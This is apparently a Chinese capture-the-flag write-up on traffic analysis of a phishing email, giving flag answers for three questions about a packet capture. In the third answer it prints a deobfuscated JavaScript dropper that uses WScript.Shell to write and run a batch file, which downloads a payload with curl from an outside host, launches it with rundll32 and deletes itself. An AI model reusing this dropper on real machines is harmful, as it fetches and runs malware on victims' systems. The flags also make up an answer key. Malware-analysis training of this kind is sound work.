第六章 流量特征分析 - 小王公司收到的钓鱼邮件

1

下载数据包文件 hacker1.pacapng,分析恶意程序访问了内嵌 URL 获取了 zip 压缩包,该 URL 是什么将该 URL 作为 FLAG 提交 FLAG(形式:flag{xxxx.co.xxxx/w0ks//?YO=xxxxxxx}) (无需 http、https)

筛选 http 流即可

flag{tsdandassociates.co.sz/w0ks//?YO=1702920835}

2



下载数据包文件 hacker1.pacapng,分析获取到的 zip 压缩包的 MD5 是什么 作为 FLAG 提交 FLAG(形式:flag{md5})

flag{f17dc5b1c30c512137e62993d1df9b2f}

3

下载数据包文件 hacker1.pacapng,分析 zip 压缩包通过加载其中的 javascript 文件到另一个域名下载后续恶意程序, 该域名是什么? 提交答案: flag{域名 }(无需 http、https)

对 Javascript 文件内的数据用以下正则进行匹配删除

\/\*.*?\*\/

然后再对其中的字符串处理进行预解码,得到

x808919187 = 'true';

x449195806 = 'false';

v395493070(z986383452);

function k25931219(f684415514, p717292302) {

d398776207 = '\"';

d398776207 += f684415514;

d398776207 += '\".match( \"';

d398776207 += p717292302;

d398776207 += '\" )';

return s843092254(d398776207);

}

function w327424018(q853060332, q577476678, g985523219) {

g281403925 = '(new ActiveXObject( \"WScript.Shell\") ).Run( \'';

g281403925 += q853060332;

g281403925 += '\', ';

g281403925 += q577476678;

g281403925 += ',';

g281403925 += g985523219;

g281403925 += ')';

v395493070(function () {

s843092254(g281403925);

});

}

function v395493070(j712825305) {

try {

new n616719679(y302945094);

}

catch (t33400252) {

w265553656 = 'undefined';

if (k25931219(w265553656)) {

j712825305();

}

}

}

function y18358769(u311868867) {

s169557020 = 'cmd.exe /c del \"';

s169557020 += u311868867;

s169557020 += '\"';

w327424018(s169557020, x449195806, x808919187);

}

function z986383452(n865649288) {

f350474578 = 'WScript.ScriptFullName';

d1887591 = '';

d1887591 += '\\';

d1887591 += '\\';

z272081462 = s843092254(f350474578).replace(/\\/g, d1887591);

y18358769(z272081462);

}

function u615667760(i750922179, u311868867) {

u710353204 = 'cmd.exe /c echo|set /p=\"cu\"> \"%temp%\\\\dolorem.p.bat\"';

w327424018(u710353204, x449195806, x808919187);

u789315486 = 'cmd.exe /c echo rl \"';

u789315486 += i750922179;

u789315486 += '\" --output \"%temp%\\\\dolorem.p\" --ssl-no-revoke --insecure --location >> \"%temp%\\\\dolorem.p.bat\"';

w327424018(u789315486, x449195806, x808919187);

r831075319 = 'cmd.exe /c \"%temp%\\\\dolorem.p.bat\"';

w327424018(r831075319, x449195806, x808919187);

c529743610 = '%temp%\\\\dolorem.p.bat';

y18358769(c529743610);

h329414666 = 'cmd.exe /c ren \"%temp%\\\\dolorem.p\" ';

h329414666 += u311868867;

w327424018(h329414666, x449195806, x808919187);

}

function r418484478(u311868867) {

m948706178 = 'rundll32 \"%temp%\\\\';

m948706178 += u311868867;

m948706178 += '\" Enter';

w327424018(m948706178, x449195806);

}

function r581327250(u311868867) {

y618891844 = 'cmd.exe /c \"%temp%\\\\';

y618891844 += u311868867;

y618891844 += '\"';

w327424018(y618891844, x449195806);

}

function s843092254(p326825704) {

return eval(p326825704);

}

o457607380 = 'https://shakyastatuestrade.com/IhA6F/616231603';

l988241708 = '';

l988241708 += 'q';

l988241708 += 'u';

l988241708 += 'i';

l988241708 += '.';

l988241708 += 'q';

u615667760(o457607380, l988241708);

r418484478(l988241708);

flag{shakyastatuestrade.com}